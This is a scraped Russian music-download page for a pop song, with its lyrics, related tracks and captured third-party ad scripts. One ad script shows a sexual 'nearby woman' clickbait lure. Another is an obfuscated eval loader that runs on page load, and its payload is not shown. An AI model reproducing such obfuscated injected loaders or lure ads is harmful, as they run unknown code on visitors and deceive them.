.wrap-center {max-width:768px;}
.side-left {display: none;}
.cols {display: block;}
.main {padding: 30px 15px;}
.footer {padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 30%;}
.play-items {width: 100%;}
.play-item {padding-left: 50px;}

.fcols {display: block;}
.fleft {margin: 0;}
.ffav {display: none;}
.mrating {position: static; margin: 0 auto; width: 150px; margin-bottom: 15px;}
.fright h1 {text-align: center; padding-right: 0;}
.fdl, .fplay {width: 50%; padding: 0 15px 0 70px;}
.fdl .fa, .fplay .fa {left: 15px;}
.fdl {border-right: 0 !important;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size:12px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.search-box {width: 100px; width: calc(100% - 150px);}

.comm-one {overflow: hidden; height: 20px; line-height: 20px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.audioplayer-time {display: none;}
.footer {padding-left:10px;display: block; text-align: center;}
.footer-text {margin-bottom: 15px;}
.sect-title {font-size: 16px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.sect-title a {margin-top: 0;}
.play-item {margin-left: -15px; margin-right: -15px;}
.logo {width: 180px; height: 70px; padding-top: 7px;}

.fdl, .fplay  {padding: 0 0 0 50px; text-align: center; font-size: 12px;}
.finfo li {padding-left: 140px;}
.finfo li span {display: inline-block; width: 110px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.comms-title {display: block; text-align: center;}
.comms-title .button {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}
.frate {padding:5px 10px; height:72px; position: absolute; right: 0; top: -20px; 
border: 1px solid #f2f6f8;}
.fr-likes {width:60px;}
.fr-count {position: relative; width:50px; height:50px; border-radius: 50%; 
background-color:#f2f6f8; box-shadow:inset 0 0 0 5px #e3e3e3;}
.fr-count > div {position: absolute; left:0; top:0; z-index: 1; width: 100%; height: 100%; 
display: block; text-align: center; font-size:16px; padding-top:15px; font-weight:700;}
.fr-count > div div {font:11px Arial, Helvetica, sans-serif; color:#ccc; margin-top:0px; font-weight:400; display: none;}
.fr-votes, #trailer-box {display:none;}
.rate-plus, .rate-minus {cursor:pointer; height:30px; line-height:30px; font-size:12px; text-align:left;}
.rate-plus .fa {color:#9abf17; font-size: 16px;}
.rate-minus .fa {color:#e24264; font-size: 16px;}
.rate-plus:hover, .rate-minus:hover {opacity: 0.6;}
.girlyanda {display:none;}
@media screen and (max-width: 760px) {.frate {position: static; margin: 0 auto 15px auto; max-width: 250px;}.girlyanda2 {display:block;}}
</style>
<link href="/templates/muzcover/style/engine.css" type="text/css" rel="stylesheet" />
</head>

<body>
<script type='text/javascript' src='https://dotofverse.com/services/?id=163675'></script>
<div class="wrap">
	<div class="wrap-center">	
				<header class="header fx-row">
			
            <div class="hedblok"><a href="/"> Muzboss.net</a></div>
			<div class="h-mobs">
			<div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
			<div class="btn-menu"><span class="fa fa-bars"></span></div>
			</div>
			<div class="h-main fx-row fx-1">
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input id="story" name="story" placeholder="Поиск..." type="text" />
						<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
					</form>
				</div>
			</div>
		</header>		
		<div class="cols fx-row">
			<main class="main fx-1">
								
				<div class="speedbar nowrap"></div>				



                    

                    

<div class="sect-items clearfix">
<article class="full ignore-select">
    <div class="fcols fx-row">
        <div class="fright fx-1">
			<h1 class="zogolovok1"><span> Raikaho - Зачем тебе он он не умеет любить</span></h1>			
			
			<div class="mrating"><div id='ratig-layer-1168'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1168'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1168'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1168'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1168'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1168'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
			
			

<ul class="finfo">	
              <li><span>Формат:</span> mp3</li>
				<li><span>Размер:</span> 3.72 Mb</li>				
         <li><span>Длительность:</span> 1:36</li>
				<li><span>Битрейт: </span>320 kbps</li>
				<li><span>Добавлено:</span> 25-10.2023</li>
               <li><span>Жанр музыки: </span><a href="https://muzboss.net/tags/%D0%BF%D0%BE%D0%BF/">Поп</a></li>
            </ul>
		</div>
	</div>
<div class="dtls">
    
<div class="fbtns item-wrap" data-track="https://muzboss.net/uploads/files/2023-10/1698171804_raikaho-zachem-tebe-on-mp3.mp3">
<div class="fplay item-ctrl item-play" title="Играть / остановить трек">
<span class="fa fa-play"></span>
<div class="btn-capt">Слушать</div>
</div>
<a href="https://muzboss.net/uploads/files/2023-10/1698171804_raikaho-zachem-tebe-on-mp3.mp3" class="fdl" title="Скачать трек" download>
<span class="fa fa-download"></span>
<div class="btn-capt">Скачать</div>
</a>
</div>       
    </div><br>
    
<div id='ee6b8a3ec4'></div>


		 
<div class="full-text slice-this clearfix">
    <p class="prem">
    <h2>Текст песни</h2><br><i>Райкано: Зачем тебе он он не умеет любить</i><br>Запрячь слёзы родная слёзы испортят тушь<br>И пусть в душе морозы и льдины из за стуж<br>Перетерпи немного и боль сама пройдет<br>Увидишь потом сам он на коленях приползёт<br>Зачем тебе он он не умеет любить. <br><br>Запрячь слёзы родная слёзы испортят тушь<br>И пусть в душе морозы и льдины из за стуж<br>Перетерпи немного и боль сама пройдет<br>Увидишь потом сам он на коленях приползёт<br>Зачем тебе он он не умеет любить.
</p>
</div>
    
<br><br><br><br><div class="pesnikat">Рубрики &#8594; <a href="https://muzboss.net/novinki-muzyki-2024/">Новинки музыки 2024</a>  /  <a href="https://muzboss.net/russkaja-muzyka/">Новая русская музыка 2024 года</a> </div>
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Похожие треки</div>
		<div><div class="play-item">
<a class="play-desc clearfix" href="https://muzboss.net/846-nataliya-osen.html" title="Скачать трек">
<div class="play-left nowrap"><span class="r"></span> Nataliya - Осень (2023)</div>
</a>
</div><div class="play-item">
<a class="play-desc clearfix" href="https://muzboss.net/879-anivar-begu-k-tebe-2023.html" title="Скачать трек">
<div class="play-left nowrap"><span class="r"></span> ANIVAR - БЕГУ К ТЕБЕ (2023)</div>
</a>
</div><div class="play-item">
<a class="play-desc clearfix" href="https://muzboss.net/623-basta-i-maksim-nashe-leto-20-2023.html" title="Скачать трек">
<div class="play-left nowrap"><span class="r"></span> Баста и МакSим - Наше лето 2.0 (2023)</div>
</a>
</div><div class="play-item">
<a class="play-desc clearfix" href="https://muzboss.net/576-pussykiller-ty-vljublena.html" title="Скачать трек">
<div class="play-left nowrap"><span class="r"></span> PUSSYKILLER - Ты влюблена</div>
</a>
</div><div class="play-item">
<a class="play-desc clearfix" href="https://muzboss.net/534-viktorija-miroljubova-mama-2023.html" title="Скачать трек">
<div class="play-left nowrap"><span class="r"></span> Виктория Миролюбова - Мама (2023)</div>
</a>
</div></div>
	</div><br>
</article>
</div>
	
</main>
<!-- END MAIN -->
<div class="mobs"></div>		
<aside class="side-left fx-first">
<div class="side-box side-nav ttu to-mob">
<br><h2>Музыка по вкусу</h2> <div class="glavnyblok">  
<a href="https://muzboss.net/4987-vektor-a-ne-vernus.html" class="pop">Вектор А - Не Вернусь</a>
    <a href="https://muzboss.net/4864-gi-dle-2-albom.html" class="pop">(G)I-DLE - 2 (Альбом 2024)</a>
    <a href="https://muzboss.net/4086-miyagi-amp-jendshpil-narrative-albom.html" class="pop">Miyagi - NARRATIVE (Альбом)</a>
<a href="https://muzboss.net/pesni-iz-seriala-slovo-pacana-krov-na-asfalt/" class="acoustic">
Песни из сериала - Слово пацана. Кровь на асфальте
</a><a href="https://muzboss.net/dlyaprazdnika.html" class="blok1">Праздники</a>  <a href="https://muzboss.net/zaniatiya.html" class="blok2">Занятия</a><a href="https://muzboss.net/romantic.html" class="blok3">Романтика</a> <a href="https://muzboss.net/sports.html" class="blok4">Спорт</a> <a href="https://muzboss.net/otdyh.html" class="blok5">Отдых</a> <a href="" class="blok6">Ретро</a> <a href="https://muzboss.net/postranam.html">По странам</a>
<a href="https://muzboss.net/vse-pesni-iz-filma-bremenskie-muzykanty-2024/" class="blok2">Песни из Бременские музыканты 2024</a>
<a href="https://muzboss.net/pesni-iz-multfilmov-saundtreki-iz-multikov/" class="acoustic">Песни из Мультфильмов</a>
</div>
</div>
<h2 class="to-mob top15">Топ хитов за месяц! </h2>
<ul class="side-box side-nav ttu to-mob">

</ul>   
</aside>
</div>
		
		<!-- END COLS -->
		
		<footer class="footer fx-row">
			<div class="footer-text fx-1">
				
<p class="mzbsss">© «MuzBoss.net» 2024</p> <p class="gmailmzbs">E-mail: <a href="/cdn-cgi/l/email-protection#3d504847625f524e4e7d505c5451134f48"><span class="__cf_email__" data-cfemail="620f17183d000d1111220f030b0e4c1017">[email&#160;protected]</span></a></p>
				<br><br>
                
			</div>
			<div class="footer-counter">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7F19" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt7F19").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div>
		</footer>
		<!-- END FOOTER -->		
	</div>
	<!-- END WRAP-CENTER -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://muzboss.net/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery3.js?v=8488e"></script>
<script src="/engine/classes/js/jqueryui3.js?v=8488e" defer></script>
<script src="/engine/classes/js/dle_js.js?v=8488e" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=8488e" defer></script>
<script src="/templates/muzcover/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b1382ab8d5bd1db09c4f9498725838c494fc0805';
var dle_group      = 5;
var dle_skin       = 'muzcover';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '1168', action: 'newsread', user_hash: dle_login_hash });
					}, 1000);

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'borderless';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


});
//-->
</script>
<script type='text/javascript' data-cfasync='false'> 
 let ee6b8a3ec4_cnt = 0; 
 let ee6b8a3ec4_interval = setInterval(function(){ 
  if (typeof ee6b8a3ec4_country !== 'undefined') { 
   clearInterval(ee6b8a3ec4_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('ee6b8a3ec4_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + ee6b8a3ec4_domain + '/' + ee6b8a3ec4_path + '/' + ee6b8a3ec4_file + '.js?27275&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   ee6b8a3ec4_cnt += 1; 
   if (ee6b8a3ec4_cnt >= 60) { 
    clearInterval(ee6b8a3ec4_interval); 
   } 
  } 
 }, 500); 
</script>
<script type="text/javascript"> 
let isIOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream; 
     
if (!isIOS) { 
 (function(){ 
 var crWEbPushEl = document.createElement('script'); 
 crWEbPushEl.type = "text/javascript"; 
 crWEbPushEl.charset = "utf-8"; 
 crWEbPushEl.src = "https://cdn.selfgems.com/CT6s2nduIL4ka/psQraitKuScEHFrw8AEWYpt?p_id=1729&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
 document.body.appendChild(crWEbPushEl); 
 })(); 
} 
</script>

<script type="text/javascript" src="https://cs743.foxseeker.com/cscript/743/juvgamxweozyb635.js"> </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"765b13666b2d43e4ad14eef2ff5775a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/exercise/always.js?27275&u=null&a=0.15991903667996943
body_size: 10448
content:
	function ee6b8a3ec4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efee6b8a3ec4(teasers) {
		if (document.getElementById('ee6b8a3ec4')) {
			document.getElementById('ee6b8a3ec4').innerHTML = "";
			document.getElementById('ee6b8a3ec4').classList.add('no-pop');
			
			
			document.getElementById('ee6b8a3ec4').setAttribute("onclick", "ee6b8a3ec4_cancel_bubbling(event);");
			document.getElementById('ee6b8a3ec4').setAttribute("onmouseup", "ee6b8a3ec4_cancel_bubbling(event);");
			document.getElementById('ee6b8a3ec4').setAttribute("onmousedown", "ee6b8a3ec4_cancel_bubbling(event);");
			document.getElementById('ee6b8a3ec4').setAttribute("oncontextmenu", "return false");
			
			
			var ee6b8a3ec4_place = document.getElementById('ee6b8a3ec4');

			var ee6b8a3ec4_table = document.createElement('table');
			ee6b8a3ec4_table.cellPadding = "0";
			ee6b8a3ec4_table.cellSpacing = "0";
			ee6b8a3ec4_table.style.borderSpacing = "0px";
			ee6b8a3ec4_table.style.borderCollapse = "inherit";
			ee6b8a3ec4_table.style.width = "100%";
			ee6b8a3ec4_table.style.margin = "0 auto";
			ee6b8a3ec4_table.style.textAlign = "center";
			ee6b8a3ec4_table.style.backgroundColor = "transparent";
			ee6b8a3ec4_table.style.border = "0px solid #ffffff";
			ee6b8a3ec4_table.style.borderRadius = "0px";
			ee6b8a3ec4_table.style.tableLayout = "fixed";
			ee6b8a3ec4_table.align = "center";
			ee6b8a3ec4_place.appendChild(ee6b8a3ec4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ee6b8a3ec4_tr = document.createElement('tr');
				ee6b8a3ec4_table.appendChild(ee6b8a3ec4_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ee6b8a3ec4_td = document.createElement('td');
					ee6b8a3ec4_td.id = "ee6b8a3ec4_c_"+i;
					if (teasers[i][6] == "1"){
						ee6b8a3ec4_td.style.border = "1px solid #df6f78";
						ee6b8a3ec4_td.style.backgroundColor = "#fdf8e5";
					} else {
						ee6b8a3ec4_td.style.border = "0px solid #ffffff";
						ee6b8a3ec4_td.style.backgroundColor = "transparent";
						ee6b8a3ec4_td.setAttribute("onmouseover", "document.getElementById('ee6b8a3ec4_c_"+i+"').style.backgroundColor = 'transparent';");
						ee6b8a3ec4_td.setAttribute("onmouseout",  "document.getElementById('ee6b8a3ec4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ee6b8a3ec4_td.style.padding = "0px";
					ee6b8a3ec4_td.style.borderRadius = "0px";
					ee6b8a3ec4_td.style.textAlign = "center";
					ee6b8a3ec4_td.style.verticalAlign = "top";
					ee6b8a3ec4_td.align = "center";
					ee6b8a3ec4_td.width = "100%";
					ee6b8a3ec4_tr.appendChild(ee6b8a3ec4_td);

					var ee6b8a3ec4_teaser = document.createElement('a');
					ee6b8a3ec4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					ee6b8a3ec4_teaser.target = "_blank";
					ee6b8a3ec4_teaser.rel = "nofollow";
					ee6b8a3ec4_teaser.style.textDecoration = "none";
					ee6b8a3ec4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ee6b8a3ec4_teaser.style.zIndex = '1';
					ee6b8a3ec4_teaser.style.position = 'relative';
					ee6b8a3ec4_teaser.style.width = '100%';
					ee6b8a3ec4_td.appendChild(ee6b8a3ec4_teaser);
										
										
					ee6b8a3ec4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ee6b8a3ec4').removeChild(document.getElementById('ee6b8a3ec4').firstChild);

							var ee6b8a3ec4_script     = document.createElement('script');
							ee6b8a3ec4_script.type    = 'text/javascript';
							ee6b8a3ec4_script.charset = 'utf-8';
							ee6b8a3ec4_script.async   = 'true';
							ee6b8a3ec4_script.src     = 'https://ztdog.com/' + ee6b8a3ec4_path + '/' + ee6b8a3ec4_file + '.js?27275&u=17692231137028365176&a=' + Math.random();
							document.body.appendChild(ee6b8a3ec4_script);
						}, 1000);
					}
					
					var ee6b8a3ec4_image = document.createElement('div'); 
					ee6b8a3ec4_image.id  = "ee6b8a3ec4_i_c_"+i;
										
					var ee6b8a3ec4_image2 = document.createElement('img');
					ee6b8a3ec4_image2.alt = "";
					ee6b8a3ec4_image2.src = teasers[i][1];
					ee6b8a3ec4_image2.style.width  = "150px";
					ee6b8a3ec4_image2.style.height = "150px";
					ee6b8a3ec4_image.style.overflow = "hidden";
					ee6b8a3ec4_image.appendChild(ee6b8a3ec4_image2);
					
										
					/*ee6b8a3ec4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ee6b8a3ec4_image.style.backgroundSize = 'cover'; 
					ee6b8a3ec4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ee6b8a3ec4_teaser.setAttribute("onmouseover", "document.getElementById('ee6b8a3ec4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ee6b8a3ec4_teaser.setAttribute("onmouseout",  "document.getElementById('ee6b8a3ec4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ee6b8a3ec4_temp_gifimage            = document.createElement('img');
						ee6b8a3ec4_temp_gifimage.alt            = "";
						ee6b8a3ec4_temp_gifimage.src            = teasers[i][5];
						ee6b8a3ec4_temp_gifimage.style.width    = "1px";
						ee6b8a3ec4_temp_gifimage.style.height   = "1px";
						ee6b8a3ec4_temp_gifimage.width          = "1";
						ee6b8a3ec4_temp_gifimage.height         = "1";
						ee6b8a3ec4_temp_gifimage.alt            = "";
						ee6b8a3ec4_temp_gifimage.title          = "";
						ee6b8a3ec4_temp_gifimage.style.position = "fixed";
						ee6b8a3ec4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ee6b8a3ec4_temp_gifimage);
					}
					
					ee6b8a3ec4_image.style.border = "0px solid #ffffff";
					ee6b8a3ec4_image.style.borderRadius = "0px";
					ee6b8a3ec4_image.style.width = "150px"; 
					ee6b8a3ec4_image.style.height = "150px"; 
					ee6b8a3ec4_image.style.position = 'inherit';
					ee6b8a3ec4_image.style.cssFloat = 'none';
					ee6b8a3ec4_image.style.boxSizing = "content-box";
					ee6b8a3ec4_image.style.display = 'inline-block';
					ee6b8a3ec4_image.style.margin = "0px";
					
										
					var ee6b8a3ec4_title = document.createElement('div');
					ee6b8a3ec4_title.innerHTML = teasers[i][2];
					ee6b8a3ec4_title.style.fontSize = "10pt";
					ee6b8a3ec4_title.style.color = "#990000";
					ee6b8a3ec4_title.style.fontWeight = "bold";
					ee6b8a3ec4_title.style.textAlign = "center";
					ee6b8a3ec4_title.style.fontFamily = "Arial";
					ee6b8a3ec4_title.style.fontSize = "16px";
					ee6b8a3ec4_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						ee6b8a3ec4_title.style.color = "#6699ff";
						ee6b8a3ec4_title.setAttribute("onmouseover", "this.style.color = '#6699ff'");
						ee6b8a3ec4_title.setAttribute("onmouseout",  "this.style.color = '#6699ff'");
					}
					ee6b8a3ec4_title.style.fontStyle = "normal";
					ee6b8a3ec4_title.style.fontWeight = "bold";
					ee6b8a3ec4_title.style.textDecoration = "none";
					ee6b8a3ec4_title.style.margin = "3px";
					ee6b8a3ec4_title.style.height = "auto";
					ee6b8a3ec4_title.id = "etarg_title_27275_"+i;

											ee6b8a3ec4_image.style.cssFloat = "left";
						if (1 != 1) {
							ee6b8a3ec4_td.style.textAlign = "left";
							ee6b8a3ec4_td.align = "left";
						}
					
					var ee6b8a3ec4_description = document.createElement('div');
					ee6b8a3ec4_description.innerHTML = teasers[i][3];
					ee6b8a3ec4_description.style.color = "#000000";
					ee6b8a3ec4_description.style.fontSize = "10pt";
					ee6b8a3ec4_description.style.textAlign = "center";
					ee6b8a3ec4_description.style.fontFamily = "Arial";
					ee6b8a3ec4_description.style.fontSize = "14px";
					ee6b8a3ec4_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						ee6b8a3ec4_description.style.color = "#6699ff";
						ee6b8a3ec4_description.setAttribute("onmouseover", "this.style.color = '#6699ff'");
						ee6b8a3ec4_description.setAttribute("onmouseout",  "this.style.color = '#6699ff'");
					}
					ee6b8a3ec4_description.style.fontStyle = "normal";
					ee6b8a3ec4_description.style.fontWeight = "normal";
					ee6b8a3ec4_description.style.textDecoration = "none";
					ee6b8a3ec4_description.style.margin = "3px";
					ee6b8a3ec4_description.style.height = "auto";
					ee6b8a3ec4_description.id = "etarg_description_27275_"+i;

					var ee6b8a3ec4_price = document.createElement('div');
					ee6b8a3ec4_price.innerHTML = teasers[i][4];
					ee6b8a3ec4_price.style.color = "#f25100";
					ee6b8a3ec4_price.style.textAlign = "center";
					ee6b8a3ec4_price.style.fontFamily = ee6b8a3ec4_description.style.fontFamily;
					ee6b8a3ec4_price.style.fontSize = ee6b8a3ec4_description.style.fontSize;
					ee6b8a3ec4_price.style.lineHeight = ee6b8a3ec4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ee6b8a3ec4_price.style.color = "#ffffff";
					}
					ee6b8a3ec4_price.style.fontStyle = ee6b8a3ec4_description.style.fontStyle;
					ee6b8a3ec4_price.style.fontWeight = "bold";
					ee6b8a3ec4_price.style.textDecoration = ee6b8a3ec4_description.style.textDecoration;
					ee6b8a3ec4_price.style.height = "auto";

										ee6b8a3ec4_teaser.appendChild(ee6b8a3ec4_image);
					ee6b8a3ec4_teaser.appendChild(ee6b8a3ec4_title);
					ee6b8a3ec4_teaser.appendChild(ee6b8a3ec4_description);
					ee6b8a3ec4_teaser.appendChild(ee6b8a3ec4_price);
										
											ee6b8a3ec4_description.style.marginLeft = "153px";
						ee6b8a3ec4_price.style.marginLeft = "153px";
						var ee6b8a3ec4_div_clear = document.createElement('div');
						ee6b8a3ec4_div_clear.style.clear = "both";
						ee6b8a3ec4_teaser.appendChild(ee6b8a3ec4_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efee6b8a3ec4([['https://ztdog.com/clicks/MjcyNzVfMzA5Mzk3XzIzLjAxMDQ0XzEzXzE3NjkyMjMxMTM3MDI4MzY1MTc2XzIwXzMuMTQ0LjQ3LjE4NF43NzYwOGU5MWJmZWFiYzA3MjU0YTFhYTY2Yzg4ZGIzZF4wNS4xLjI0LjIwMjY=','//cs11.ztdog.com/content/61431/3525434.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs11.ztdog.com/content/61431/3525434.webp','0','//cs11.ztdog.com/content/61431/3525434_2.webp']]);  try { localStorage.setItem('ee6b8a3ec4_uid', '17692231137028365176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=163675
body_size: 1753
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"SRwgUecni",27,4,24))